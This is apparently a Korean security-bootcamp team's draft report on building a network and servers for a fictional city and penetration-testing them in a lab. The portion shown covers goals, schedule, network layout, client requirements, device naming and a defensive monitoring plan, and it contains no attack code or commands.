
 |  | 작성자 | 반장 길영민
 | 네트워크팀 | 서버팀 | 모의해킹팀
 | 팀장 김재승  공윤선  유택근  이상준  이상혁  이신우  최재무 | 팀장 주윤호  강호균  권정현  박재현  이선호  이정규  임에스더 | 팀장 이종윤  길영민  김수연  박기원  양태혁  장진혁  홍준화
작성일 | 2024-11-11
[정보보안] 모의해킹/침해대응 전문가 취업캠프 12회차

더조은시 네트워크/서버 구축 및 해킹 프로젝트 결과 보고서
2024.11.11 초안

목차
더조은시 네트워크/서버 구축 및 해킹 프로젝트 결과 보고서 1
1. 프로젝트 개요 4
가) 프로젝트 목표 4
나) 프로젝트 일정표 5
2. 네트워크 구성 6
가) 논리랩 6
나) 물리랩 6
다) 고객사 상세 및 요구사항 10
라) 구역별 장비 구성 11
마) 보안 및 대응 계획 12
바) 상세랩 13
3. 서버 구성 20
가) 서버 전체 구성/흐름도 20
나) 데이터센터1 구성/흐름도 21
다) 데이터센터2 구성/흐름도 22
라) A구역 서버 구조/흐름도 23
마) B구역 서버 구조/흐름도 24
바) C구역 서버 구조/흐름도 25
사) 백업 정책 구성도 26
아) 로그 정책 구성도 27
자) 서버 버전 정보 28
차) 서버 제원 29
카) DB 컬럼 정보 29
타) DNS 컬럼 정보 30
4. 모의해킹 구성 31
가) 모의해킹 랩 31
나) 모의해킹 단계 31
라) 외부 모의 침투(웹사이트) 35
5. 기술 리스트 41
가) 네트워크 기술 리스트 41
나) 서버 기술 리스트 43
다) 공격 툴 46
6. 자동화 프로그래밍 47
가) 네트워크 코드 흐름도 47
나) 서버 코드 흐름도 48
다) 공격 코드 흐름도 49

프로젝트 개요

프로젝트 목표
항목 | 내용
프로젝트 명 | 더조은시 네트워크 망 및 서버 구축
프로젝트 기간 | 2024.11.04 ~ 2024.11.15 (약 2주)
프로젝트 목표 | - 각 구역의 네트워크 설정 및 관리. 네트워크 보안, 라우팅, IP 관리 등  기술적 사항 구현  - 더조은시 주요 구역인 사무 구역 1, 2와 관공서를 대상으로 통합 네트워크  환경을 구축하여 지역 간 데이터 통신의 안정성과 보안성을 강화  - 각 구역의 특성에 맞춘 네트워크 구성으로 실시간 데이터 전송 및  보안성을 확보  - 구역을 지정하여 서버 설정 및 관리, 서버 보안, DNS 관리 등 보안을 강화한 서버를 구현  - 더조은시 사용자들의 데이터 저장공간을 위한 데이터 센터 구현  - DB, DNS, Web Server등 다양한 형태의 서버를 통한 편의성 제공
프로젝트 기대 효과 | - 관공서의 민감 정보 보호와 네트워크 통신 안정화로 보안 리스크 감소 및  신속한 대응 능력 확보  - 네트워크 장애 대응 효율성 향상과 관리 편의성 증대  - 서버의 백업 정책들을 통해 데이터 손실을 최소화  - 내/외부에서 접근하는 공격 대응을 위한 보안 정책 확립  - 로그 분석을 이용한 공격자 추적 및 대처 방안 마련  - 향후 실무 프로젝트에 대한 경험 축적

항목 | 내용
프로젝트 명 | 신설된 네트워크 / 서버 침투
프로젝트 기간 | 2024.11.04 ~ 2024.11.15 (약 2주)
프로젝트 목표 | - 다양한 해킹 방법을 통해 공격자의 공격 방식 분석  - 내부 해킹 목표 : Race Condition 기법을 사용한 관리자 권한 탈취  - 외부 해킹 목표 : 회사 내 DB에 침투하여 개인정보 탈취 및 좀비 PC 감염
프로젝트 기대 효과 | - 다양한 방식의 해킹을 통해 해커의 공격 방식 분석  - 정보 수집 및 취약점 발견 및 발견된 취약점 분석을 통한  탐지/대응 방안 모색

프로젝트 일정표
프로젝트 수행 일정
일정  작업 | 2024년 11월
 | 1주차 |  |  |  |  | 2주차 |  |  |  |  | 3주차 |  |  |  |  | 4주차
- 계획
프로젝트 목표 정의
프로젝트 요구사항 분석
프로젝트 기획안 작성
- 설계 및 구축
네트워크 설계 및 구축
서버 설계 및 구축
해킹 시나리오 설계
- 프로젝트 진행
네트워크 테스트
서버 테스트
통합 구축 테스트
해킹 진행
- 결과 도출
프로젝트 결과 분석
대응책 수립

네트워크 구성

논리랩


물리랩


코어망 네트워크 구성도


코어 | Default routing | 기본 경로를 지정하여 구역 간 빠른 데이터 전송을 지원
 | EIGRP | 네트워크 경로를 최적화
 | Passive Interface | EIGRP 라우팅 경로로의 RIP 광고를 제한
 | Redistribute | 다른 프로토콜 간의 경로 정보를 공유하여 라우팅 일관성을 유지
 | ACL | 용도가 다른 네트워크 간 접근 제어

관공서 네트워크 구성도


사무구역 1 네트워크 구성도


사무구역 2 네트워크 구성도


고객사 상세 및 요구사항
구역 |  | 역할 | 주요 요구 사항
고객사 | 더조은시 | - IT 벤처 기업 지원 정책의 일부로 신규 네트워크망을 제공  - 더조은시의 IT 벤처 기업 및 관공서를 지원하는 신규 네트워크망 구축 | - 사무구역 1, 사무구역 2, 관공서 구역으로 구분하여 각 구역 특성에 맞는 네트워크를 설계하고 보안을 강화  - 주요 구역 간 데이터의 안정적이고 신속한 전송을 위한 코어망 구축  - 다양한 고객사의 요구와 데이터 특성에 맞춘 네트워크 구조와 보안 정책을 적용  - 데이터 무결성을 보장하고 민감 데이터 유출 방지를 위한 접근 제어 및 모니터링 체계 필요
코어  / C | 연결망 | - 각 구역을 연결하는 중앙 네트워크 허브  - 다양한 구역 간 데이터를 빠르고 안정적으로 전달, 통신사가 존재 | - 구역 간 데이터 전송 속도를 최적화  - 라우팅 일관성과 최적화를 유지  - 코어망을 통해 각 구역에 접근할 수 있는 IP 범위를 제한하고, 비인가 접근을 차단 데이터센터와 같은 중요 네트워크 구역에 대한 보안
관공서 구역  / G | 기관A | - 지역 정부 기관  - 공공 데이터와 행정 정보를 제공하며 다른 구역과 중요한 데이터를 교환 | - 공공 데이터와 행정 정보의 안전한 교환  - 특정 IP 범위만 접근하도록 제한하여 보안성 강화  - 실시간 네트워크 위협 모니터링 및 비인가 접근 차단
 | 기관B | - 도서관  - 공공 정보 접근을 지원하고, 다양한 외부 방문자가 네트워크를 이용할 수 있는 환경 제공  - 관공서 구역 네트워크에 대한 관리 PC 존재 | - 외부 방문자를 위한 공용 네트워크와 직원 네트워크 분리  - 방문자용 인터넷 구축  - 방문자가 많아도 안정적인 네트워크 제공  - 관리 PC가 존재하는 네트워크에 대한 보안
 | 기관C | - 지역 보건 기관  - 외부로부터 보호되어야 하는 공공 보건 데이터를 관리 | - 네트워크를 분리하여 보안성을 강화  - 장애를 최소화, 안정성을 유지  - 실시간 보안 모니터링 체계를 통해 데이터 접근을 감시하고, 비인가 접근 시도에 대해 신속히 차단
사무 구역1  / O1 | 기업A | - IT 서비스 기업  - 고객 데이터 관리와 실시간 데이터 처리를 담당 | - 실시간 데이터 처리 및 고객 데이터 관리, 데이터 연속성 보장  - 외부 접속의 보안 강화
 | 기업B | - 데이터 분석 전문 기업  - 많은 트래픽이 발생하는 환경 | - 대량 데이터 처리를 고려  - 고속 데이터 처리와 네트워크 부하 분산
 | 기업C | - 네트워크 인프라 및 유지보수 기업  - 다양한 고객 요청과 트래픽을 효율적으로 관리 | - 고객 요청에 맞춰 고정 경로 설정  - 네트워크 경로 제어 및 실시간 모니터링
사무 구역2  / O2 | 기업D | - 보안 솔루션 회사  - 고객 데이터와 서비스 데이터를 다른 파트너와 주고받음 | - 민감한 데이터 교환 시 안정성 필요  - 부하 분산 및 안정적 데이터 전송
 | 기업E | - 데이터 관리와 클라우드 서비스 회사  - 외부 파트너와의 데이터 교환이 잦음 | - 외부 파트너와의 안전한 데이터 전송  - 데이터 보안성 강화 및 외부 위협 모니터링

구역별 장비 구성
 |  | 코드 |  | 장비명 | 역할 |  |  | OS
코어 |  | C |  | C○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
사무구역1 |  | O1 |  | O1○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
사무구역2 |  | O2 |  | O2○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
관공서 |  | G |  | G○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
서버 |  | NS |  | NS○○ | 네트워크 매니지먼트 (모니터링, 데이터 백업) |  |  | Rocky 9.4
 |  |  |  |  |  |  |  | Ubuntu 24.04
장비 작명 규칙
장비 |  |  | 이름 |  |  |  | 예시
Router |  |  | {코드}{번호} |  |  |  | G3
Switch | L3 |  | {코드}{상위 라우터 번호}ESW{번호} |  |  |  | C1ESW1
 | L2 |  | {코드}{상위 라우터 번호}SW{번호} |  |  |  | OASW1
Client |  |  | {코드}_{상위 라우터 번호}PC{번호} |  |  |  | OE2PC1
Server |  |  | {코드}NS{OS} |  |  |  | GNSpf

보안 및 대응 계획
항목 | 기술 |  | 내용
보안 | 네트워크 | ACL | 허용되지 않은 네트워크 대역에 대한 접근 차단
 |  | NAT | 특정 네트워크 대역을 분리하여 개인정보를 보호하고 접속 경로를 제한
 | 서버 | Security Onion | 네트워크 접근 정보를 확인하고 Snort 룰을 적용하여 민감 정보와 개인정보에 대한 IDS, IPS 적용
 |  | pfSense
대응 | 서버 | MRTG | 관공서와 기업에 대한 네트워크 트래픽 모니터링
 |  | TFTP | 네트워크 장애에 대비하여 라우터, 스위치 정보를 백업

상세랩
